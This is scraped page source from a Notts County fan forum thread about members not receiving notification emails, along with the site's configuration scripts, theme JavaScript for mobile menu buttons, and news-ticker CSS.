								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions → Notifications</strong>.</li><li>Adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Select <strong>Site settings</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_safari_panel' class="ipsTabs__panel ipsTabs__panel--safari" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_safari" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (iOS 16.4+)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Ensure the site is installed via <strong>Add to Home Screen</strong>.</li><li>Open <strong>Settings App → Notifications</strong>.</li><li>Find your app name and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (macOS)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Safari → Preferences</strong>.</li><li>Click the <strong>Websites</strong> tab.</li><li>Select <strong>Notifications</strong> in the sidebar.</li><li>Find this website and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_edge_panel' class="ipsTabs__panel ipsTabs__panel--edge" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_edge" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions</strong>.</li>
	<li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Click <strong>Permissions for this site</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_firefox_panel' class="ipsTabs__panel ipsTabs__panel--firefox" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_firefox" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Settings → Site permissions</strong>.</li><li>Tap <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Open Firefox Settings.</li><li>Search for <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</i-card>
		<i-pwa-loading hidden></i-pwa-loading>
		

    
    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","guestTermsDismissed","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://prideofnottingham.co.uk/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://prideofnottingham.co.uk/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://prideofnottingham.co.uk/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//prideofnottingham.co.uk/",
			jsURL: "//prideofnottingham.co.uk/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/prideofnottingham.co.uk\/uploads","https:\/\/prideofnottingham.co.uk\/uploads\/videos\/thumbnails","https:\/\/prideofnottingham.co.uk\/uploads\/videos","https:\/\/prideofnottingham.co.uk\/uploads\/videos\/cat_images"],
			csrfKey: "c71806530f0edc3b4e82ddc9d06cd039",
			antiCache: "6112683abf1767227251",
			jsAntiCache: "6112683abf1768506431",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//prideofnottingham.co.uk/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'none',
			mapApiKey: '',
			pushPublicKey: "BDAZX5JiQMOG5bwGdAYo0Gq7WXo1Y6Sut_3uCj_snDNWbtGSDE9jVMUcRamrglWcvRSBmcyu2vJIWTeZKHQcAOE",
			relativeDates: true,
            pagebuilderKey: "1744217344745",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		const ipsJsFileMap = {"linkedaccounts":{"front_linkedaccounts":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_linkedaccounts\/front_front_linkedaccounts.js"},"invite":{"front_invite":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_invite\/front_front_invite.js"},"mention":{"front_widgets":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_mention\/front_front_widgets.js"},"topnewsticker":{"front_topnewsticker":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_topnewsticker\/front_front_topnewsticker.js"},"ldwidget":{"front_ldwidget":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_ldwidget\/front_front_ldwidget.js"},"rthub":{"front_rthub":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_rthub\/front_front_rthub.js"},"userbadges":{"front_userbadges":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_userbadges\/front_front_userbadges.js"},"itycolorselectoronboardtop":{"front_itycolorselectoronboardtop":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_itycolorselectoronboardtop\/front_front_itycolorselectoronboardtop.js"},"fcontent":{"front_slider":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_fcontent\/front_front_slider.js"},"advmsg":{"front_advmsg":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_advmsg\/front_front_advmsg.js"},"topicfeed":{"front_feed":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_topicfeed\/front_front_feed.js"},"mvnponupgrades":{"front_categories":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_mvnponupgrades\/front_front_categories.js"},"tbmoods":{"global_mood":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_tbmoods\/global_global_mood.js"},"nowreplies":{"front_nowreplies":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_nowreplies\/front_front_nowreplies.js"},"whoviewed":{"front_whoviewed":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_whoviewed\/front_front_whoviewed.js"}};
		
	</script>





    <script
        src='https://js.pusher.com/8.3.0/pusher.min.js'
        data-ips
        
        
></script>


    <script
        src='https://cdn.ably.io/lib/ably.min-1.js'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/global/root_library.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_global/root_js_lang_1.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/global/root_framework.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/core/global_global_core.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/global/root_front.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/core/front_front_core.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src='//prideofnottingham.co.uk/applications/core/interface/static/ui/navigationMoreMenu.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_linkedaccounts/front_front_linkedaccounts.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_invite/front_front_invite.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_mention/front_front_widgets.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src='//prideofnottingham.co.uk/applications/easypopup/interface/popup300.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_topnewsticker/front_front_topnewsticker.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_ldwidget/front_front_ldwidget.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_rthub/front_front_rthub.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_userbadges/front_front_userbadges.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_itycolorselectoronboardtop/front_front_itycolorselectoronboardtop.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/forums/front_front_topic.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/core/front_front_helpful.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?v=6112683abf1768506431"
        
        async
    ></script>

    <script
        src="https://cdn.sendfox.com/js/form.js?v=6112683abf1768506431"
        
        async
    ></script>


	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"dd\/mm\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1680699319') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('75') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'rthub_pusher_app_key', jQuery.parseJSON('"f76ff3adb32b753978a0"') );
		
			ips.setSetting( 'rthub_pusher_app_cluster', jQuery.parseJSON('"eu"') );
		
			ips.setSetting( 'rthub_session_id', jQuery.parseJSON('"9rvbh6qvd59om0p8a3c3gq750i"') );
		
			ips.setSetting( 'rthub_guest_ip', jQuery.parseJSON('"13.58.37.113"') );
		
			ips.setSetting( 'rthub_guest_group', jQuery.parseJSON('"2"') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
		ips.setSetting('maxEmbedWidth', "500");
		ips.setSetting('maxEmbeddedMediaWidth', null);
        ips.setSetting('allowedIframeDomains', []);
		
    </script>



<script type='application/ld+json'>
{
    "name": "email issue",
    "headline": "email issue",
    "text": "i have spoken to @cheeky~k8, who has told me that the issue with emails should now be resolved.\n \n\n\n\tthey might end up in your spam box, so i ask members to monitor this and if within 3 days things have not improved. please respond here so that i can pass on the comments to get a fix.\n \n",
    "dateCreated": "2021-03-17T18:51:55+00:00",
    "datePublished": "2021-03-17T18:51:55+00:00",
    "dateModified": "2021-03-25T15:01:28+00:00",
    "author": {
        "@type": "Person",
        "name": "liampie",
        "image": "https://prideofnottingham.co.uk/uploads/monthly_2020_04/94144090_10158336005854104_6209980672258342912_o.thumb.jpg.caa1bd20f0794b1db5e4163584e94578.jpg",
        "url": "https://prideofnottingham.co.uk/profile/73-liampie/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 877
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 4
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://prideofnottingham.co.uk/community/topic/9587-email-issue/",
    "isPartOf": {
        "@id": "https://prideofnottingham.co.uk/#website"
    },
    "publisher": {
        "@id": "https://prideofnottingham.co.uk/#organization",
        "member": {
            "@type": "Person",
            "name": "liampie",
            "image": "https://prideofnottingham.co.uk/uploads/monthly_2020_04/94144090_10158336005854104_6209980672258342912_o.thumb.jpg.caa1bd20f0794b1db5e4163584e94578.jpg",
            "url": "https://prideofnottingham.co.uk/profile/73-liampie/"
        }
    },
    "url": "https://prideofnottingham.co.uk/community/topic/9587-email-issue/",
    "discussionUrl": "https://prideofnottingham.co.uk/community/topic/9587-email-issue/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://prideofnottingham.co.uk/community/topic/9587-email-issue/"
    },
    "pageStart": 1,
    "pageEnd": 1,
    "comment": [
        {
            "@type": "Comment",
            "@id": "https://prideofnottingham.co.uk/community/topic/9587-email-issue/#comment-158777",
            "url": "https://prideofnottingham.co.uk/community/topic/9587-email-issue/#comment-158777",
            "author": {
                "@type": "Person",
                "name": "allardyces tash",
                "image": "https://prideofnottingham.co.uk/uploads/profile/photo-thumb-352.png",
                "url": "https://prideofnottingham.co.uk/profile/352-allardyces-tash/"
            },
            "dateCreated": "2021-03-17T19:19:47+00:00",
            "text": "I can\u0027t say I have had any issues with emails from PON, notifications have been fine. Site is much smoother to browse.\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://prideofnottingham.co.uk/community/topic/9587-email-issue/#comment-158844",
            "url": "https://prideofnottingham.co.uk/community/topic/9587-email-issue/#comment-158844",
            "author": {
                "@type": "Person",
                "name": "liampie",
                "image": "https://prideofnottingham.co.uk/uploads/monthly_2020_04/94144090_10158336005854104_6209980672258342912_o.thumb.jpg.caa1bd20f0794b1db5e4163584e94578.jpg",
                "url": "https://prideofnottingham.co.uk/profile/73-liampie/"
            },
            "dateCreated": "2021-03-24T17:39:17+00:00",
            "text": "@4everapie\u00a0has mentioned that no emails are being received, can anyone else say if they are getting them or not?\n \n\n\n\tit might help with identifying the problem.\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://prideofnottingham.co.uk/community/topic/9587-email-issue/#comment-158846",
            "url": "https://prideofnottingham.co.uk/community/topic/9587-email-issue/#comment-158846",
            "author": {
                "@type": "Person",
                "name": "Megan_Elizax",
                "image": "https://prideofnottingham.co.uk/applications/core/interface/email/default_photo.png",
                "url": "https://prideofnottingham.co.uk/profile/945-megan_elizax/"
            },
            "dateCreated": "2021-03-24T19:04:27+00:00",
            "text": "I\u0027ve never had emails, but maybe it\u0027s because I logged in through my Facebook account\u00a0\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://prideofnottingham.co.uk/community/topic/9587-email-issue/#comment-158866",
            "url": "https://prideofnottingham.co.uk/community/topic/9587-email-issue/#comment-158866",
            "author": {
                "@type": "Person",
                "name": "Chris",
                "image": "https://prideofnottingham.co.uk/uploads/monthly_2025_01/shirt95.thumb_webp.85443d45f6ce4344b6c63cb6809408b3",
                "url": "https://prideofnottingham.co.uk/profile/1-chris/"
            },
            "dateCreated": "2021-03-25T15:01:28+00:00",
            "text": "The issue appeared to be resolved, however, its still persistent with at least some members.\n \n\n\n\tI am currently looking into this.\n \n\n\n\tIf you have e-mail notifications\u0027 setup, please do monitor them and let us know via this discussion. Isolating the cause is proving to be quite tricky.\n \n",
            "upvoteCount": 0
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://prideofnottingham.co.uk/#organization",
    "@type": "WebSite",
    "@id": "https://prideofnottingham.co.uk/#website",
    "mainEntityOfPage": "https://prideofnottingham.co.uk/",
    "name": "Pride of Nottingham (Notts County Community)",
    "url": "https://prideofnottingham.co.uk/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://prideofnottingham.co.uk/search/?q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English (UK)",
            "alternateName": "en-GB"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://prideofnottingham.co.uk/#organization",
    "mainEntityOfPage": "https://prideofnottingham.co.uk/",
    "name": "Pride of Nottingham (Notts County Community)",
    "url": "https://prideofnottingham.co.uk/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://prideofnottingham.co.uk/#logo",
        "url": "https://prideofnottingham.co.uk/uploads/set_resources_82/980373257_6d538d11ecfced46f459ee300b5e80ec_ponlogo_6a0e8e.webp"
    },
    "sameAs": [
        "https://www.facebook.com/PON.NCC",
        "https://x.com/PON_NCC",
        "https://bsky.app/profile/prideofnottingham.bsky.social",
        "https://www.instagram.com/prideofnottingham/",
        "https://www.youtube.com/c/prideofnottinghamtv"
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Forums",
                "@id": "https://prideofnottingham.co.uk/community/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Pride of Nottingham Community",
                "@id": "https://prideofnottingham.co.uk/community/forum/4-pride-of-nottingham-community/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Granny Pie&#039;s General Discussion",
                "@id": "https://prideofnottingham.co.uk/community/forum/5-granny-pies-general-discussion/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "email issue"
            }
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "ContactPage",
    "url": "https://prideofnottingham.co.uk/contact/"
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>

<!-- Theme javascript -->
<script>
    
document.addEventListener('DOMContentLoaded', () => {

    // Inject styling for all buttons
    const style = document.createElement('style');
    style.textContent = `
        /* Shared button style */
        .cc-mobileBtn,
        .cc-mobileBtn:active,
        .cc-mobileBtn:focus,
        .cc-mobileBtn:hover {
            background: none !important;
            box-shadow: none !important;
            transform: none !important;
            outline: none !important;
            transition: none !important;
            -webkit-tap-highlight-color: transparent !important;
        }

        .cc-mobileBtn {
            position: relative;
            display: inline-flex !important;
            align-items: center !important;
            justify-content: center !important;
            vertical-align: middle !important;
            margin-right: 6px !important;
            width: 32px !important;
            height: 32px !important;
            border-radius: 9999px !important;
            color: inherit !important;
        }

        .cc-mobileBtn i {
            color: inherit !important;
            background: transparent !important;
            -webkit-tap-highlight-color: transparent !important;
            font-size: 16px;
        }

        /* Theme toggle transitions */
        #ccMobileThemeToggle i {
            transition: opacity 0.3s ease;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }

        /* Cloned button wrapper alignment */
        .cc-anonWrapper,
        .cc-alertWrapper {
            display: inline-flex !important;
            align-items: center !important;
            justify-content: center !important;
            vertical-align: middle !important;
            margin-right: 6px !important;
            width: 32px !important;
            height: 32px !important;
        }

        /* Optional: Dimmed look for active anonymous mode */
        .cc-anonWrapper.i-opacity_4 i {
            opacity: 0.4 !important;
        }
    `;
    document.head.appendChild(style);

    function insertMobileButtons() {
        const closeBtn = document.querySelector('.ipsOffCanvas__header [aria-controls="ipsOffCanvas--navigation"]');
        if (!closeBtn) return;

        // Prevent duplicates
        if (document.getElementById('ccMobileThemeToggle')) return;

        // === 1️⃣ Insert Alert to Multiple Members before Anonymous toggle
        const alertHTML = `
            <li data-el="taf" data-ipstooltip="" _title="Alert to Multiple Members" class="cc-alertWrapper">
                <a href="https://prideofnottingham.co.uk/index.php?app=amm&module=amm&controller=main" class="ipsUserNav__link cc-mobileBtn" rel="noindex, follow">
                    <i class="fa-solid fa-bullhorn ipsUserNav__icon"></i>
                </a>
            </li>
        `;
        closeBtn.insertAdjacentHTML('beforebegin', alertHTML);

        // === 2️⃣ Clone Anonymous Browsing button (if exists)
        const anonLI = document.querySelector('li[data-el="abt"]');
        if (anonLI) {
            const clone = anonLI.cloneNode(true);
            clone.classList.add('cc-anonWrapper');

            // Preserve active/inactive opacity state
            if (anonLI.classList.contains('i-opacity_4')) {
                clone.classList.add('i-opacity_4');
                clone.setAttribute('_title', 'Browse Normally');
            } else {
                clone.classList.remove('i-opacity_4');
                clone.setAttribute('_title', 'Browse Anonymously');
            }

            const link = clone.querySelector('a');
            if (link) link.classList.add('cc-mobileBtn');
            closeBtn.insertAdjacentElement('beforebegin', clone);
        }

        // === 3️⃣ Add Theme Toggle
        const themeToggleHTML = `
            <a href="#" id="ccMobileThemeToggle" class="cc-mobileBtn" aria-label="Theme Toggle">
                <i class="fa-regular fa-moon cc-icon-light"></i>
                <i class="fa-regular fa-lightbulb cc-icon-dark"></i>
            </a>
        `;
        closeBtn.insertAdjacentHTML('beforebegin', themeToggleHTML);

        // === 4️⃣ Handle Theme Toggle Behaviour
        const html = document.documentElement;
        const lightIcon = document.querySelector('#ccMobileThemeToggle .cc-icon-light');
        const darkIcon = document.querySelector('#ccMobileThemeToggle .cc-icon-dark');

        // Initial icon states
        lightIcon.style.opacity = '0';
        lightIcon.style.visibility = 'hidden';
        darkIcon.style.opacity = '0';
        darkIcon.style.visibility = 'hidden';

        function updateIcons() {
            const mode = html.getAttribute('data-ips-scheme');
            if (mode === 'light') {
                lightIcon.style.visibility = 'visible';
                lightIcon.style.opacity = '1';
                darkIcon.style.visibility = 'hidden';
                darkIcon.style.opacity = '0';
            } else {
                lightIcon.style.visibility = 'hidden';
                lightIcon.style.opacity = '0';
                darkIcon.style.visibility = 'visible';
                darkIcon.style.opacity = '1';
            }
        }

        updateIcons();

        // Toggle between light/dark modes
        document.getElementById('ccMobileThemeToggle').addEventListener('click', e => {
            e.preventDefault();
            const current = html.getAttribute('data-ips-scheme') || 'system';
            const next = current === 'light' ? 'dark' : 'light';
            ips.utils.cookie.set('ipsPreferredColorScheme', next, true);
            html.setAttribute('data-ips-scheme', next);
            updateIcons();
        });
    }

    // Watch for the mobile menu being created
    const observer = new MutationObserver(() => insertMobileButtons());
    observer.observe(document.body, { childList: true, subtree: true });

    insertMobileButtons();
});

document.addEventListener('DOMContentLoaded', () => {

    // ✅ Add consistent styling
    const style = document.createElement('style');
    style.textContent = `
        .cc-accountBtns {
            display: inline-flex !important;
            align-items: center !important;
            gap: 6px !important;
            margin-right: 8px !important;
        }

        .cc-accountBtn,
        .cc-accountBtn:focus,
        .cc-accountBtn:active {
            background: none !important;
            border: none !important;
            padding: 0 !important;
            margin: 0 !important;
            width: 32px !important;
            height: 32px !important;
            display: inline-flex !important;
            align-items: center !important;
            justify-content: center !important;
            border-radius: 50% !important;
            color: inherit !important;
            cursor: pointer !important;
            text-decoration: none !important;
        }

        .cc-accountBtn i {
            font-size: 16px !important;
            color: inherit !important;
        }

        .cc-accountBtn:hover {
            opacity: 0.75 !important;
        }

        /* IPS icon style for Status Updates (inline with core design) */
        .cc-statusIcon {
            mask: var(--icon) no-repeat center / contain;
            -webkit-mask: var(--icon) no-repeat center / contain;
            background-color: currentColor;
            width: 16px;
            height: 16px;
            display: inline-block;
        }
    `;
    document.head.appendChild(style);

    function insertAccountIcons() {
        const header = document.querySelector('.ipsOffCanvas__header [aria-controls="ipsOffCanvas--profile"]');
        if (!header) return;

        // Prevent duplicates
        if (document.querySelector('.cc-accountBtns')) return;

        // Build icons group container
        const wrapper = document.createElement('div');
        wrapper.className = 'cc-accountBtns';

        // === 1️⃣ Status Updates (IPS inline icon, not FA)
        const status = document.createElement('a');
        status.href = 'https://prideofnottingham.co.uk/ustatus/';
        status.className = 'cc-accountBtn';
        status.setAttribute('data-ipstooltip', '');
        status.setAttribute('_title', 'Status Updates');
        status.innerHTML = `
            <span class="cc-statusIcon" style="--icon:url('data:image/svg+xml;utf8,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 512 512%22><path fill=%22currentColor%22 d=%22M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zM448 400H64V160h384v240zM96 192h320v32H96v-32zm0 64h320v32H96v-32z%22/></svg>');"></span>
        `;

        // === 2️⃣ Linked Accounts
        const linked = document.createElement('a');
        linked.href = 'https://prideofnottingham.co.uk/linkedaccounts/accounts/';
        linked.className = 'cc-accountBtn';
        linked.setAttribute('data-ipstooltip', '');
        linked.setAttribute('_title', 'Linked Accounts');
        linked.innerHTML = `<i class="fa-solid fa-link"></i>`;

        // === 3️⃣ Reported Content
        const reports = document.createElement('a');
        reports.href = 'https://prideofnottingham.co.uk/modcp/reports/';
        reports.className = 'cc-accountBtn';
        reports.setAttribute('data-ipstooltip', '');
        reports.setAttribute('_title', 'Reported Content');
        reports.innerHTML = `<i class="fa-regular fa-flag"></i>`;

        // Append icons in order
        wrapper.append(status, linked, reports);

        // Insert before the close button (to the left of X)
        header.insertAdjacentElement('beforebegin', wrapper);
    }

    // Wait for Account panel to appear dynamically
    const observer = new MutationObserver(() => insertAccountIcons());
    observer.observe(document.body, { childList: true, subtree: true });

    insertAccountIcons();
});

</script>


<!-- Need to add VLE tags regarless of ajax -->

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52ff49f0e5904dbf8c94c74a4e8b0310","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/topnewsticker_front_topnewsticker.css?v=6112683abf1767227251
body_size: 330
content:
 .topnewsticker__top{position:sticky;top:var(--i-sticky-offset, 0px);z-index:var(--i-z-index_announcements);}.topnewsticker__content .topnewsticker_ticker, .topnewsticker__sidebar .topnewsticker_ticker{overflow:hidden;visibility:hidden;}.topnewsticker_wrapper{display:flex;align-items:center;justify-content:space-between;background:var(--i-background_1);color:var(--i-color_hard);flex-wrap:nowrap;height:48px;}.topnewsticker_title{font-weight:bold;white-space:nowrap;flex-shrink:0;padding:var(--i-sp_2);border-top-left-radius:var(--i-input--bo-ra);border-bottom-left-radius:var(--i-input--bo-ra);}.topnewsticker_stream{flex:1;overflow:hidden;position:relative;width:100%;}.topnewsticker_items{display:flex;white-space:nowrap;transition:transform 0.4s ease;will-change:transform;margin:0;padding:0;list-style:none;}.topnewsticker_items li{box-sizing:border-box;display:inline-block;white-space:nowrap;padding:10px 25px;margin-right:5px;}.divider_items.topnewsticker_items li{border-left:1px solid var(--i-box--bo-co);}.topnewsticker_ticker:not([data-marquee="true"]) .topnewsticker_items li{min-width:100%;padding:10px 15px;}.topnewsticker_controls{display:flex;gap:5px;flex-shrink:0;padding:var(--i-sp_2);}.topnewsticker_controls button{background:transparent;border:none;font-size:18px;cursor:pointer;transition:opacity 0.2s;min-width:30px;text-align:center;}.topnewsticker_controls button:hover{opacity:0.7;}.cWidgetsManaging .topnewsticker__top, .cWidgetsManaging .topnewsticker__content, .cWidgetsManaging .topnewsticker__sidebar{display:none;}.ipsWidget[data-blockid^="app_topnewsticker"]{border:0 !important;box-shadow:0 0 0 rgba(0,0,0,0) !important;background:transparent !important;}.ipsWidget .topnewsticker_wrapper{border-radius:var(--i-box--bo-ra);margin-bottom:0 !important;}.ticker--preview .topnewsticker_wrapper{border-radius:var(--i-box--bo-ra);}@media (max-width:768px){.topnewsticker_wrapper{flex-direction:column;align-items:stretch;height:auto;}.topnewsticker_title{width:100%;border-radius:var(--i-box--bo-ra) var(--i-box--bo-ra) 0 0;}.topnewsticker_stream{width:100%;flex:none;overflow:hidden;}.topnewsticker_controls{justify-content:center;width:100%;}}.ipsWidget--vertical .topnewsticker_wrapper{flex-direction:column;align-items:stretch;height:auto;}.ipsWidget--vertical .topnewsticker_title{width:100%;border-radius:var(--i-box--bo-ra) var(--i-box--bo-ra) 0 0;}.ipsWidget--vertical .topnewsticker_stream{width:100%;flex:none;overflow:hidden;}.ipsWidget--vertical .topnewsticker_controls{justify-content:center;width:100%;}.ticker--drag{background:var(--i-background_1);}.ticker--drag_icon{cursor:move !important;}@media (max-width:767px){.tickerItemsManage .ticker--drag_icon{width:30px;font-size:17px;}.tickerItemsManage .ipsData.ipsData--table .ipsData__item{display:grid;grid-template-columns:auto 1fr;gap:8px;}.tickerItemsManage .ipsData__mod{grid-column:1 / -1;}.tickerItemsManage .ipsData__mod .ipsButton{padding:6px 8px;}}

--- FILE ---
content_type: text/css
